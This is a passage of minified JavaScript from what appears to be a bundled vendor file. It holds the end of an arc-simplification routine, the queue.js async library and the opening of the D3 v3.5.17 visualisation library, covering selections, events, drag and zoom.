e!==--u&&(s(n=a[u],t)<0?r:i)(a[n._=e]=n,e),e},n);function r(t,n){for(;0<n;){var e=(n+1>>1)-1,r=a[e];if(0<=s(t,r))break;a[r._=n]=r,a[t._=n=e]=t}}function i(t,n){for(;;){var e=n+1<<1,r=e-1,i=n,o=a[i];if(r<u&&s(a[r],o)<0&&(o=a[i=r]),e<u&&s(a[e],o)<0&&(o=a[i=e]),i===n)break;a[o._=n]=o,a[t._=n=i]=t}}return l=l||o,t.arcs.forEach(function(t){for(var n,e,r=[],i=0,o=0,a=t.length;o<a;++o)e=t[o],h(t[o]=[e[0],e[1],1/0],o);for(a=t.length-(o=1);o<a;++o)(n=t.slice(o-1,o+2))[1][2]=l(n),r.push(n),p.push(n);for(o=0,a=r.length;o<a;++o)(n=r[o]).previous=r[o-1],n.next=r[o+1];for(;n=p.pop();){var u=n.previous,s=n.next;n[1][2]<i?n[1][2]=i:i=n[1][2],u&&(u.next=s,u[2]=n[2],c(u)),s&&(s.previous=u,s[0]=n[0],c(s))}t.forEach(f)}),t}}),function(t,n){"object"==typeof exports&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):t.queue=n()}(this,function(){"use strict";function g(){}function n(i){function o(){if(!u)try{!function(){for(;u=c&&h<i;){var t=f+h,n=s[t],e=n.length-1,r=n[e];n[e]=function(e){return function(t,n){s[e]&&(--h,++f,(s[e]=null)==p&&(null!=t?a(t):(l[e]=n,c?o():h||d(p,l))))}}(t),--c,++h,n=r.apply(null,n),s[t]&&(s[t]=n||v)}}()}catch(t){s[f+h-1]&&a(t)}}function a(t){var n,e=s.length;for(p=t,l=void 0,c=NaN;0<=--e;)if((n=s[e])&&(s[e]=null,n.abort))try{n.abort()}catch(t){}h=NaN,d(p,l)}if(!(1<=i))throw new Error;var r,u,s=[],l=[],c=0,h=0,f=0,p=null,d=g;return r={defer:function(t){if("function"!=typeof t||d!==g)throw new Error;if(null!=p)return r;var n=e.call(arguments,1);return n.push(t),++c,s.push(n),o(),r},abort:function(){return null==p&&a(new Error("abort")),r},await:function(e){if("function"!=typeof e||d!==g)throw new Error;return d=function(t,n){e.apply(null,[t].concat(n))},h||d(p,l),r},awaitAll:function(t){if("function"!=typeof t||d!==g)throw new Error;return d=t,h||d(p,l),r}}}function t(t){return n(arguments.length?+t:1/0)}var e=[].slice,v={};return t.version="1.2.3",t}),function(){var j={version:"3.5.17"},i=[].slice,f=function(t){return i.call(t)},R=this.document;function u(t){return t&&(t.ownerDocument||t.document||t).documentElement}function P(t){return t&&(t.ownerDocument&&t.ownerDocument.defaultView||t.document&&t||t.defaultView)}if(R)try{f(R.documentElement.childNodes)[0].nodeType}catch(t){f=function(t){for(var n=t.length,e=new Array(n);n--;)e[n]=t[n];return e}}if(Date.now||(Date.now=function(){return+new Date}),R)try{R.createElement("DIV").style.setProperty("opacity",0,"")}catch(t){var n=this.Element.prototype,e=n.setAttribute,r=n.setAttributeNS,o=this.CSSStyleDeclaration.prototype,a=o.setProperty;n.setAttribute=function(t,n){e.call(this,t,n+"")},n.setAttributeNS=function(t,n,e){r.call(this,t,n,e+"")},o.setProperty=function(t,n,e){a.call(this,t,n+"",e)}}function s(t,n){return t<n?-1:n<t?1:n<=t?0:NaN}function l(t){return null===t?NaN:+t}function c(t){return!isNaN(t)}function t(o){return{left:function(t,n,e,r){for(arguments.length<3&&(e=0),arguments.length<4&&(r=t.length);e<r;){var i=e+r>>>1;o(t[i],n)<0?e=1+i:r=i}return e},right:function(t,n,e,r){for(arguments.length<3&&(e=0),arguments.length<4&&(r=t.length);e<r;){var i=e+r>>>1;0<o(t[i],n)?r=i:e=1+i}return e}}}j.ascending=s,j.descending=function(t,n){return n<t?-1:t<n?1:t<=n?0:NaN},j.min=function(t,n){var e,r,i=-1,o=t.length;if(1===arguments.length){for(;++i<o;)if(null!=(r=t[i])&&r<=r){e=r;break}for(;++i<o;)null!=(r=t[i])&&r<e&&(e=r)}else{for(;++i<o;)if(null!=(r=n.call(t,t[i],i))&&r<=r){e=r;break}for(;++i<o;)null!=(r=n.call(t,t[i],i))&&r<e&&(e=r)}return e},j.max=function(t,n){var e,r,i=-1,o=t.length;if(1===arguments.length){for(;++i<o;)if(null!=(r=t[i])&&r<=r){e=r;break}for(;++i<o;)null!=(r=t[i])&&e<r&&(e=r)}else{for(;++i<o;)if(null!=(r=n.call(t,t[i],i))&&r<=r){e=r;break}for(;++i<o;)null!=(r=n.call(t,t[i],i))&&e<r&&(e=r)}return e},j.extent=function(t,n){var e,r,i,o=-1,a=t.length;if(1===arguments.length){for(;++o<a;)if(null!=(r=t[o])&&r<=r){e=i=r;break}for(;++o<a;)null!=(r=t[o])&&(r<e&&(e=r),i<r&&(i=r))}else{for(;++o<a;)if(null!=(r=n.call(t,t[o],o))&&r<=r){e=i=r;break}for(;++o<a;)null!=(r=n.call(t,t[o],o))&&(r<e&&(e=r),i<r&&(i=r))}return[e,i]},j.sum=function(t,n){var e,r=0,i=t.length,o=-1;if(1===arguments.length)for(;++o<i;)c(e=+t[o])&&(r+=e);else for(;++o<i;)c(e=+n.call(t,t[o],o))&&(r+=e);return r},j.mean=function(t,n){var e,r=0,i=t.length,o=-1,a=i;if(1===arguments.length)for(;++o<i;)c(e=l(t[o]))?r+=e:--a;else for(;++o<i;)c(e=l(n.call(t,t[o],o)))?r+=e:--a;if(a)return r/a},j.quantile=function(t,n){var e=(t.length-1)*n+1,r=Math.floor(e),n=+t[r-1],e=e-r;return e?n+e*(t[r]-n):n},j.median=function(t,n){var e,r=[],i=t.length,o=-1;if(1===arguments.length)for(;++o<i;)c(e=l(t[o]))&&r.push(e);else for(;++o<i;)c(e=l(n.call(t,t[o],o)))&&r.push(e);if(r.length)return j.quantile(r.sort(s),.5)},j.variance=function(t,n){var e,r,i=t.length,o=0,a=0,u=-1,s=0;if(1===arguments.length)for(;++u<i;)c(e=l(t[u]))&&(a+=(r=e-o)*(e-(o+=r/++s)));else for(;++u<i;)c(e=l(n.call(t,t[u],u)))&&(a+=(r=e-o)*(e-(o+=r/++s)));if(1<s)return a/(s-1)},j.deviation=function(){var t=j.variance.apply(this,arguments);return t&&Math.sqrt(t)};var h=t(s);function p(t){return t.length}j.bisectLeft=h.left,j.bisect=j.bisectRight=h.right,j.bisector=function(e){return t(1===e.length?function(t,n){return s(e(t),n)}:e)},j.shuffle=function(t,n,e){(o=arguments.length)<3&&(e=t.length,o<2&&(n=0));for(var r,i,o=e-n;o;)i=Math.random()*o--|0,r=t[o+n],t[o+n]=t[i+n],t[i+n]=r;return t},j.permute=function(t,n){for(var e=n.length,r=new Array(e);e--;)r[e]=t[n[e]];return r},j.pairs=function(t){for(var n=0,e=t.length-1,r=t[0],i=new Array(e<0?0:e);n<e;)i[n]=[r,r=t[++n]];return i},j.transpose=function(t){if(!(i=t.length))return[];for(var n=-1,e=j.min(t,p),r=new Array(e);++n<e;)for(var i,o=-1,a=r[n]=new Array(i);++o<i;)a[o]=t[o][n];return r},j.zip=function(){return j.transpose(arguments)},j.keys=function(t){var n,e=[];for(n in t)e.push(n);return e},j.values=function(t){var n,e=[];for(n in t)e.push(t[n]);return e},j.entries=function(t){var n,e=[];for(n in t)e.push({key:n,value:t[n]});return e},j.merge=function(t){for(var n,e,r,i=t.length,o=-1,a=0;++o<i;)a+=t[o].length;for(e=new Array(a);0<=--i;)for(n=(r=t[i]).length;0<=--n;)e[--a]=r[n];return e};var z=Math.abs;function d(t,n){for(var e in n)Object.defineProperty(t.prototype,e,{value:n[e],enumerable:!1})}function y(){this._=Object.create(null)}j.range=function(t,n,e){if(arguments.length<3&&(e=1,arguments.length<2&&(n=t,t=0)),(n-t)/e==1/0)throw new Error("infinite range");var r,i=[],o=function(t){var n=1;for(;t*n%1;)n*=10;return n}(z(e)),a=-1;if(t*=o,n*=o,(e*=o)<0)for(;(r=t+e*++a)>n;)i.push(r/o);else for(;(r=t+e*++a)<n;)i.push(r/o);return i},j.map=function(t,n){var e=new y;if(t instanceof y)t.forEach(function(t,n){e.set(t,n)});else if(Array.isArray(t)){var r,i=-1,o=t.length;if(1===arguments.length)for(;++i<o;)e.set(i,t[i]);else for(;++i<o;)e.set(n.call(t,r=t[i],i),r)}else for(var a in t)e.set(a,t[a]);return e};var g="__proto__",v="\0";function m(t){return(t+="")===g||t[0]===v?v+t:t}function x(t){return(t+="")[0]===v?t.slice(1):t}function b(t){return m(t)in this._}function w(t){return(t=m(t))in this._&&delete this._[t]}function M(){var t,n=[];for(t in this._)n.push(x(t));return n}function _(){var t,n=0;for(t in this._)++n;return n}function E(){for(var t in this._)return!1;return!0}function S(){this._=Object.create(null)}function L(t){return t}function k(t,n){if(n in t)return n;n=n.charAt(0).toUpperCase()+n.slice(1);for(var e=0,r=A.length;e<r;++e){var i=A[e]+n;if(i in t)return i}}d(y,{has:b,get:function(t){return this._[m(t)]},set:function(t,n){return this._[m(t)]=n},remove:w,keys:M,values:function(){var t,n=[];for(t in this._)n.push(this._[t]);return n},entries:function(){var t,n=[];for(t in this._)n.push({key:x(t),value:this._[t]});return n},size:_,empty:E,forEach:function(t){for(var n in this._)t.call(this,x(n),this._[n])}}),j.nest=function(){var h,f,p={},d=[],n=[];function g(e,t,r){if(r>=d.length)return f?f.call(p,t):h?t.sort(h):t;for(var n,i,o,a,u=-1,s=t.length,l=d[r++],c=new y;++u<s;)(a=c.get(n=l(i=t[u])))?a.push(i):c.set(n,[i]);return o=e?(i=e(),function(t,n){i.set(t,g(e,n,r))}):(i={},function(t,n){i[t]=g(e,n,r)}),c.forEach(o),i}return p.map=function(t,n){return g(n,t,0)},p.entries=function(t){return function e(t,r){if(r>=d.length)return t;var i=[],o=n[r++];return t.forEach(function(t,n){i.push({key:t,values:e(n,r)})}),o?i.sort(function(t,n){return o(t.key,n.key)}):i}(g(j.map,t,0),0)},p.key=function(t){return d.push(t),p},p.sortKeys=function(t){return n[d.length-1]=t,p},p.sortValues=function(t){return h=t,p},p.rollup=function(t){return f=t,p},p},j.set=function(t){var n=new S;if(t)for(var e=0,r=t.length;e<r;++e)n.add(t[e]);return n},d(S,{has:b,add:function(t){return this._[m(t+="")]=!0,t},remove:w,values:M,size:_,empty:E,forEach:function(t){for(var n in this._)t.call(this,x(n))}}),j.behavior={},j.rebind=function(t,n){for(var e,r=1,i=arguments.length;++r<i;)t[e=arguments[r]]=function(n,e,r){return function(){var t=r.apply(e,arguments);return t===e?n:t}}(t,n,n[e]);return t};var A=["webkit","ms","moz","Moz","o","O"];function N(){}function C(){}function T(i){var o=[],r=new y;function t(){for(var t,n=o,e=-1,r=n.length;++e<r;)(t=n[e].on)&&t.apply(this,arguments);return i}return t.on=function(t,n){var e=r.get(t);return arguments.length<2?e&&e.on:(e&&(e.on=null,o=o.slice(0,e=o.indexOf(e)).concat(o.slice(e+1)),r.remove(t)),n&&o.push(r.set(t,{on:n})),i)},t}function D(){j.event.preventDefault()}function q(){for(var t,n=j.event;t=n.sourceEvent;)n=t;return n}function I(i){for(var o=new C,t=0,n=arguments.length;++t<n;)o[arguments[t]]=T(o);return o.of=function(e,r){return function(t){try{var n=t.sourceEvent=j.event;t.target=i,j.event=t,o[t.type].apply(e,r)}finally{j.event=n}}},o}j.dispatch=function(){for(var t=new C,n=-1,e=arguments.length;++n<e;)t[arguments[n]]=T(t);return t},C.prototype.on=function(t,n){var e=t.indexOf("."),r="";if(0<=e&&(r=t.slice(e+1),t=t.slice(0,e)),t)return arguments.length<2?this[t].on(r):this[t].on(r,n);if(2===arguments.length){if(null==n)for(t in this)this.hasOwnProperty(t)&&this[t].on(r,null);return this}},j.event=null,j.requote=function(t){return t.replace(O,"\\$&")};var O=/[\\\^\$\*\+\?\|\[\]\(\)\.\{\}]/g,H={}.__proto__?function(t,n){t.__proto__=n}:function(t,n){for(var e in n)t[e]=n[e]};function Y(t){return H(t,B),t}var U=function(t,n){return n.querySelector(t)},X=function(t,n){return n.querySelectorAll(t)},$=function(t,n){var e=t.matches||t[k(t,"matchesSelector")];return($=function(t,n){return e.call(t,n)})(t,n)};"function"==typeof Sizzle&&(U=function(t,n){return Sizzle(t,n)[0]||null},$=(X=Sizzle).matchesSelector),j.selection=function(){return j.select(R.documentElement)};var B=j.selection.prototype=[];function F(t){return"function"==typeof t?t:function(){return U(t,this)}}function W(t){return"function"==typeof t?t:function(){return X(t,this)}}B.select=function(t){var n,e,r,i,o=[];t=F(t);for(var a=-1,u=this.length;++a<u;){o.push(n=[]),n.parentNode=(r=this[a]).parentNode;for(var s=-1,l=r.length;++s<l;)(i=r[s])?(n.push(e=t.call(i,i.__data__,s,a)),e&&"__data__"in i&&(e.__data__=i.__data__)):n.push(null)}return Y(o)},B.selectAll=function(t){var n,e,r=[];t=W(t);for(var i=-1,o=this.length;++i<o;)for(var a=this[i],u=-1,s=a.length;++u<s;)(e=a[u])&&(r.push(n=f(t.call(e,e.__data__,u,i))),n.parentNode=e);return Y(r)};var V="http://www.w3.org/1999/xhtml",Z={svg:"http://www.w3.org/2000/svg",xhtml:V,xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace",xmlns:"http://www.w3.org/2000/xmlns/"};function G(n,e){return n=j.ns.qualify(n),null==e?n.local?function(){this.removeAttributeNS(n.space,n.local)}:function(){this.removeAttribute(n)}:"function"==typeof e?n.local?function(){var t=e.apply(this,arguments);null==t?this.removeAttributeNS(n.space,n.local):this.setAttributeNS(n.space,n.local,t)}:function(){var t=e.apply(this,arguments);null==t?this.removeAttribute(n):this.setAttribute(n,t)}:n.local?function(){this.setAttributeNS(n.space,n.local,e)}:function(){this.setAttribute(n,e)}}function Q(t){return t.trim().replace(/\s+/g," ")}function J(t){return new RegExp("(?:^|\\s+)"+j.requote(t)+"(?:\\s+|$)","g")}function K(t){return(t+"").trim().split(/^|\s+/)}function tt(e,r){var i=(e=K(e).map(nt)).length;return"function"==typeof r?function(){for(var t=-1,n=r.apply(this,arguments);++t<i;)e[t](this,n)}:function(){for(var t=-1;++t<i;)e[t](this,r)}}function nt(r){var i=J(r);return function(t,n){if(e=t.classList)return n?e.add(r):e.remove(r);var e=t.getAttribute("class")||"";n?(i.lastIndex=0,i.test(e)||t.setAttribute("class",Q(e+" "+r))):t.setAttribute("class",Q(e.replace(i," ")))}}function et(n,e,r){return null==e?function(){this.style.removeProperty(n)}:"function"==typeof e?function(){var t=e.apply(this,arguments);null==t?this.style.removeProperty(n):this.style.setProperty(n,t,r)}:function(){this.style.setProperty(n,e,r)}}function rt(n,e){return null==e?function(){delete this[n]}:"function"==typeof e?function(){var t=e.apply(this,arguments);null==t?delete this[n]:this[n]=t}:function(){this[n]=e}}function it(e){return"function"==typeof e?e:(e=j.ns.qualify(e)).local?function(){return this.ownerDocument.createElementNS(e.space,e.local)}:function(){var t=this.ownerDocument,n=this.namespaceURI;return n===V&&t.documentElement.namespaceURI===V?t.createElement(e):t.createElementNS(n,e)}}function ot(){var t=this.parentNode;t&&t.removeChild(this)}function at(t){return{__data__:t}}function ut(t){return function(){return $(this,t)}}function st(t,n){for(var e=0,r=t.length;e<r;e++)for(var i,o=t[e],a=0,u=o.length;a<u;a++)(i=o[a])&&n(i,a,e);return t}function lt(t){return H(t,ct),t}j.ns={prefix:Z,qualify:function(t){var n=t.indexOf(":"),e=t;return 0<=n&&"xmlns"!==(e=t.slice(0,n))&&(t=t.slice(n+1)),Z.hasOwnProperty(e)?{space:Z[e],local:t}:t}},B.attr=function(t,n){if(arguments.length<2){if("string"==typeof t){var e=this.node();return(t=j.ns.qualify(t)).local?e.getAttributeNS(t.space,t.local):e.getAttribute(t)}for(n in t)this.each(G(n,t[n]));return this}return this.each(G(t,n))},B.classed=function(t,n){if(arguments.length<2){if("string"==typeof t){var e=this.node(),r=(t=K(t)).length,i=-1;if(n=e.classList){for(;++i<r;)if(!n.contains(t[i]))return!1}else for(n=e.getAttribute("class");++i<r;)if(!J(t[i]).test(n))return!1;return!0}for(n in t)this.each(tt(n,t[n]));return this}return this.each(tt(t,n))},B.style=function(t,n,e){var r=arguments.length;if(r<3){if("string"!=typeof t){for(e in r<2&&(n=""),t)this.each(et(e,t[e],n));return this}if(r<2){r=this.node();return P(r).getComputedStyle(r,null).getPropertyValue(t)}e=""}return this.each(et(t,n,e))},B.property=function(t,n){if(arguments.length<2){if("string"==typeof t)return this.node()[t];for(n in t)this.each(rt(n,t[n]));return this}return this.each(rt(t,n))},B.text=function(n){return arguments.length?this.each("function"==typeof n?function(){var t=n.apply(this,arguments);this.textContent=null==t?"":t}:null==n?function(){this.textContent=""}:function(){this.textContent=n}):this.node().textContent},B.html=function(n){return arguments.length?this.each("function"==typeof n?function(){var t=n.apply(this,arguments);this.innerHTML=null==t?"":t}:null==n?function(){this.innerHTML=""}:function(){this.innerHTML=n}):this.node().innerHTML},B.append=function(t){return t=it(t),this.select(function(){return this.appendChild(t.apply(this,arguments))})},B.insert=function(t,n){return t=it(t),n=F(n),this.select(function(){return this.insertBefore(t.apply(this,arguments),n.apply(this,arguments)||null)})},B.remove=function(){return this.each(ot)},B.data=function(t,d){var n,e,r=-1,i=this.length;if(!arguments.length){for(t=new Array(i=(n=this[0]).length);++r<i;)(e=n[r])&&(t[r]=e.__data__);return t}function o(t,n){var e,r,i=t.length,o=n.length,a=Math.min(i,o),u=new Array(o),s=new Array(o),l=new Array(i);if(d){for(var c,h=new y,f=new Array(i),p=-1;++p<i;)(e=t[p])&&(h.has(c=d.call(e,e.__data__,p))?l[p]=e:h.set(c,e),f[p]=c);for(p=-1;++p<o;)(e=h.get(c=d.call(n,r=n[p],p)))?!0!==e&&((u[p]=e).__data__=r):s[p]=at(r),h.set(c,!0);for(p=-1;++p<i;)p in f&&!0!==h.get(f[p])&&(l[p]=t[p])}else{for(p=-1;++p<a;)e=t[p],r=n[p],e?(e.__data__=r,u[p]=e):s[p]=at(r);for(;p<o;++p)s[p]=at(n[p]);for(;p<i;++p)l[p]=t[p]}s.update=u,s.parentNode=u.parentNode=l.parentNode=t.parentNode,g.push(s),v.push(u),m.push(l)}var g=lt([]),v=Y([]),m=Y([]);if("function"==typeof t)for(;++r<i;)o(n=this[r],t.call(n,n.parentNode.__data__,r));else for(;++r<i;)o(n=this[r],t);return v.enter=function(){return g},v.exit=function(){return m},v},B.datum=function(t){return arguments.length?this.property("__data__",t):this.property("__data__")},B.filter=function(t){var n,e,r,i=[];"function"!=typeof t&&(t=ut(t));for(var o=0,a=this.length;o<a;o++){i.push(n=[]),n.parentNode=(e=this[o]).parentNode;for(var u=0,s=e.length;u<s;u++)(r=e[u])&&t.call(r,r.__data__,u,o)&&n.push(r)}return Y(i)},B.order=function(){for(var t=-1,n=this.length;++t<n;)for(var e,r=this[t],i=r.length-1,o=r[i];0<=--i;)(e=r[i])&&(o&&o!==e.nextSibling&&o.parentNode.insertBefore(e,o),o=e);return this},B.sort=function(t){t=function(e){arguments.length||(e=s);return function(t,n){return t&&n?e(t.__data__,n.__data__):!t-!n}}.apply(this,arguments);for(var n=-1,e=this.length;++n<e;)this[n].sort(t);return this.order()},B.each=function(r){return st(this,function(t,n,e){r.call(t,t.__data__,n,e)})},B.call=function(t){var n=f(arguments);return t.apply(n[0]=this,n),this},B.empty=function(){return!this.node()},B.node=function(){for(var t=0,n=this.length;t<n;t++)for(var e=this[t],r=0,i=e.length;r<i;r++){var o=e[r];if(o)return o}return null},B.size=function(){var t=0;return st(this,function(){++t}),t};var ct=[];function ht(i,n,e){var r="__on"+i,t=i.indexOf("."),o=pt;0<t&&(i=i.slice(0,t));var a=ft.get(i);function u(){var t=this[r];t&&(this.removeEventListener(i,t,t.$),delete this[r])}return a&&(i=a,o=dt),t?n?function(){var t=o(n,f(arguments));u.call(this),this.addEventListener(i,this[r]=t,t.$=e),t._=n}:u:n?N:function(){var t,n,e,r=new RegExp("^__on([^.]+)"+j.requote(i)+"$");for(n in this)(t=n.match(r))&&(e=this[n],this.removeEventListener(t[1],e,e.$),delete this[n])}}j.selection.enter=lt,(j.selection.enter.prototype=ct).append=B.append,ct.empty=B.empty,ct.node=B.node,ct.call=B.call,ct.size=B.size,ct.select=function(t){for(var n,e,r,i,o,a=[],u=-1,s=this.length;++u<s;){r=(i=this[u]).update,a.push(n=[]),n.parentNode=i.parentNode;for(var l=-1,c=i.length;++l<c;)(o=i[l])?(n.push(r[l]=e=t.call(i.parentNode,o.__data__,l,u)),e.__data__=o.__data__):n.push(null)}return Y(a)},ct.insert=function(t,n){var a,u,s;return arguments.length<2&&(a=this,n=function(t,n,e){var r,i=a[e].update,o=i.length;for(e!=s&&(s=e,u=0),u<=n&&(u=n+1);!(r=i[u])&&++u<o;);return r}),B.insert.call(this,t,n)},j.select=function(t){var n;return"string"==typeof t?(n=[U(t,R)]).parentNode=R.documentElement:(n=[t]).parentNode=u(t),Y([n])},j.selectAll=function(t){var n;return"string"==typeof t?(n=f(X(t,R))).parentNode=R.documentElement:(n=f(t)).parentNode=null,Y([n])},B.on=function(t,n,e){var r=arguments.length;if(r<3){if("string"!=typeof t){for(e in r<2&&(n=!1),t)this.each(ht(e,t[e],n));return this}if(r<2)return(r=this.node()["__on"+t])&&r._;e=!1}return this.each(ht(t,n,e))};var ft=j.map({mouseenter:"mouseover",mouseleave:"mouseout"});function pt(e,r){return function(t){var n=j.event;j.event=t,r[0]=this.__data__;try{e.apply(this,r)}finally{j.event=n}}}function dt(t,n){var e=pt(t,n);return function(t){var n=t.relatedTarget;n&&(n===this||8&n.compareDocumentPosition(this))||e.call(this,t)}}R&&ft.forEach(function(t){"on"+t in R&&ft.remove(t)});var gt,vt=0;function mt(t){var e,r,i=".dragsuppress-"+ ++vt,o="click"+i,a=j.select(P(t)).on("touchmove"+i,D).on("dragstart"+i,D).on("selectstart"+i,D);return(gt=null==gt?!("onselectstart"in t)&&k(t.style,"userSelect"):gt)&&(e=u(t).style,r=e[gt],e[gt]="none"),function(t){var n;a.on(i,null),gt&&(e[gt]=r),t&&(n=function(){a.on(o,null)},a.on(o,function(){D(),n()},!0),setTimeout(n,0))}}j.mouse=function(t){return xt(t,q())};var yt=this.navigator&&/WebKit/.test(this.navigator.userAgent)?-1:0;function xt(t,n){if(n.changedTouches&&(n=n.changedTouches[0]),(e=t.ownerSVGElement||t).createSVGPoint){var e,r,i=e.createSVGPoint();return yt<0&&(((r=P(t)).scrollX||r.scrollY)&&(r=(e=j.select("body").append("svg").style({position:"absolute",top:0,left:0,margin:0,padding:0,border:"none"},"important"))[0][0].getScreenCTM(),yt=!(r.f||r.e),e.remove())),yt?(i.x=n.pageX,i.y=n.pageY):(i.x=n.clientX,i.y=n.clientY),[(i=i.matrixTransform(t.getScreenCTM().inverse())).x,i.y]}i=t.getBoundingClientRect();return[n.clientX-i.left-t.clientLeft,n.clientY-i.top-t.clientTop]}function bt(){return j.event.changedTouches[0].identifier}j.touch=function(t,n,e){if(arguments.length<3&&(e=n,n=q().changedTouches),n)for(var r,i=0,o=n.length;i<o;++i)if((r=n[i]).identifier===e)return xt(t,r)},j.behavior.drag=function(){var g=I(e,"drag","dragstart","dragend"),v=null,t=r(N,j.mouse,P,"mousemove","mouseup"),n=r(bt,j.touch,L,"touchmove","touchend");function e(){this.on("mousedown.drag",t).on("touchstart.drag",n)}function r(c,h,f,p,d){return function(){var r,t=j.event.target.correspondingElement||j.event.target,i=this.parentNode,o=g.of(this,arguments),a=0,u=c(),n=".drag"+(null==u?"":"-"+u),e=j.select(f(t)).on(p+n,function(){var t,n,e=h(i,u);e&&(t=e[0]-l[0],n=e[1]-l[1],a|=t|n,o({type:"drag",x:(l=e)[0]+r[0],y:e[1]+r[1],dx:t,dy:n}))}).on(d+n,function(){h(i,u)&&(e.on(p+n,null).on(d+n,null),s(a),o({type:"dragend"}))}),s=mt(t),l=h(i,u);r=v?[(r=v.apply(this,arguments)).x-l[0],r.y-l[1]]:[0,0],o({type:"dragstart"})}}return e.origin=function(t){return arguments.length?(v=t,e):v},j.rebind(e,g,"on")},j.touches=function(e,t){return(t=arguments.length<2?q().touches:t)?f(t).map(function(t){var n=xt(e,t);return n.identifier=t.identifier,n}):[]};var wt=1e-6,Mt=wt*wt,_t=Math.PI,Et=2*_t,St=Et-wt,kt=_t/2,At=_t/180,Nt=180/_t;function Ct(t){return 0<t?1:t<0?-1:0}function Lt(t,n,e){return(n[0]-t[0])*(e[1]-t[1])-(n[1]-t[1])*(e[0]-t[0])}function zt(t){return 1<t?0:t<-1?_t:Math.acos(t)}function Tt(t){return 1<t?kt:t<-1?-kt:Math.asin(t)}function jt(t){return((t=Math.exp(t))+1/t)/2}function Rt(t){return(t=Math.sin(t/2))*t}var Pt=Math.SQRT2;j.interpolateZoom=function(t,n){var r,i,o,e,a=t[0],u=t[1],s=t[2],l=n[0],t=n[1],n=n[2],c=l-a,h=t-u,l=c*c+h*h;return(e=l<Mt?(o=Math.log(n/s)/Pt,function(t){return[a+t*c,u+t*h,s*Math.exp(Pt*t*o)]}):(r=Math.sqrt(l),t=(n*n-s*s+4*l)/(2*s*2*r),e=(n*n-s*s-4*l)/(2*n*2*r),i=Math.log(Math.sqrt(t*t+1)-t),o=(Math.log(Math.sqrt(e*e+1)-e)-i)/Pt,function(t){var n=t*o,e=jt(i),t=s/(2*r)*(e*(t=Pt*n+i,((t=Math.exp(2*t))-1)/(t+1))-(t=i,((t=Math.exp(i))-1/t)/2));return[a+t*c,u+t*h,s*e/jt(Pt*n+i)]})).duration=1e3*o,e},j.behavior.zoom=function(){var n,u,e,r,y,i,o,a,s,x={x:0,y:0,k:1},l=[960,500],c=It,h=250,f=0,b="mousedown.zoom",p="mousemove.zoom",d="mouseup.zoom",w="touchstart.zoom",M=I(g,"zoomstart","zoom","zoomend");function g(t){t.on(b,L).on(qt+".zoom",m).on("dblclick.zoom",T).on(w,z)}function _(t){return[(t[0]-x.x)/x.k,(t[1]-x.y)/x.k]}function E(t){x.k=Math.max(c[0],Math.min(c[1],t))}function S(t,n){var e;n=[(e=n)[0]*x.k+x.x,e[1]*x.k+x.y],x.x+=t[0]-n[0],x.y+=t[1]-n[1]}function k(t,n,e,r){t.__chart__={x:x.x,y:x.y,k:x.k},E(Math.pow(2,r)),S(u=n,e),t=j.select(t),(t=0<h?t.transition().duration(h):t).call(g.event)}function v(){o&&o.domain(i.range().map(function(t){return(t-x.x)/x.k}).map(i.invert)),s&&s.domain(a.range().map(function(t){return(t-x.y)/x.k}).map(a.invert))}function A(t){f++||t({type:"zoomstart"})}function N(t){v(),t({type:"zoom",scale:x.k,translate:[x.x,x.y]})}function C(t){--f||(t({type:"zoomend"}),u=null)}function L(){var t=this,n=M.of(t,arguments),e=0,r=j.select(P(t)).on(p,function(){e=1,S(j.mouse(t),i),N(n)}).on(d,function(){r.on(p,null).on(d,null),o(e),C(n)}),i=_(j.mouse(t)),o=mt(t);Su.call(t),A(n)}function z(){var s,l=this,c=M.of(l,arguments),h={},f=0,i=".zoom-"+j.event.changedTouches[0].identifier,a="touchmove"+i,u="touchend"+i,p=[],o=j.select(l),d=mt(l);function g(){var t=j.touches(l);return s=x.k,t.forEach(function(t){t.identifier in h&&(h[t.identifier]=_(t))}),t}function t(){var t=j.event.target;j.select(t).on(a,v).on(u,m),p.push(t);for(var n=j.event.changedTouches,e=0,r=n.length;e<r;++e)h[n[e].identifier]=null;var i,o=g(),t=Date.now();1===o.length?(t-y<500&&(i=o[0],k(l,i,h[i.identifier],Math.floor(Math.log(x.k)/Math.LN2)+1),D()),y=t):1<o.length&&(i=o[0],t=o[1],o=i[0]-t[0],t=i[1]-t[1],f=o*o+t*t)}function v(){var t,n,e=j.touches(l);Su.call(l);for(var r,i,o,a=0,u=e.length;a<u;++a,n=null)if(t=e[a],n=h[t.identifier]){if(o)break;i=t,o=n}n&&(r=(r=t[0]-i[0])*r+(r=t[1]-i[1])*r,r=f&&Math.sqrt(r/f),i=[(i[0]+t[0])/2,(i[1]+t[1])/2],o=[(o[0]+n[0])/2,(o[1]+n[1])/2],E(r*s)),y=null,S(i,o),N(c)}function m(){if(j.event.touches.length){for(var t,n=j.event.changedTouches,e=0,r=n.length;e<r;++e)delete h[n[e].identifier];for(t in h)return void g()}j.selectAll(p).on(i,null),o.on(b,L).on(w,z),d(),C(c)}t(),A(c),o.on(b,null).on(w,t)}function m(){var t=M.of(this,arguments);r?clearTimeout(r):(Su.call(this),n=_(u=e||j.mouse(this)),A(t)),r=setTimeout(function(){r=null,C(t)},50),D(),E(Math.pow(2,.002*Dt())*x.k),S(u,n),N(t)}function T(){var t=j.mouse(this),n=Math.log(x.k)/Math.LN2;k(this,t,_(t),j.event.shiftKey?Math.ceil(n)-1:Math.floor(n)+1)}return qt=qt||("onwheel"in R?(Dt=function(){return-j.event.deltaY*(j.event.deltaMode?120:1)},"wheel"):"onmousewheel"in R?(Dt=function(){return j.event.wheelDelta},"mousewheel"):(Dt=function(){return-j.event.detail},"MozMousePixelScroll")),g.event=function(t){t.each(function(){var a=M.of(this,arguments),n=x;Nu?j.select(this).transition().each("start.zoom",function(){x=this.__chart__||{x:0,y:0,k:1},A(a)}).tween("zoom:zoom",function(){var e=l[0],t=l[1],r=u?u[0]:e/2,i=u?u[1]:t/2,o=j.interpolateZoom([(r-x.x)/x.k,(i-x.y)/x.k,e/x.k],[(r-n.x)/n.k,(i-n.y)/n.k,e/n.k]);return function(t){var n=o(t),t=e/n[2];this.__chart__=x={x:r-n[0]*t,y:i-n[1]*t,k:t},N(a)}}).each("interrupt.zoom",function(){C(a)}).each("end.zoom",function(){C(a)}):(this.__chart__=x,A(a),N(a),C(a))})},g.translate=function(t){return arguments.length?(x={x:+t[0],y:+t[1],k:x.k},v(),g):[x.x,x.y]},g.scale=function(t){return 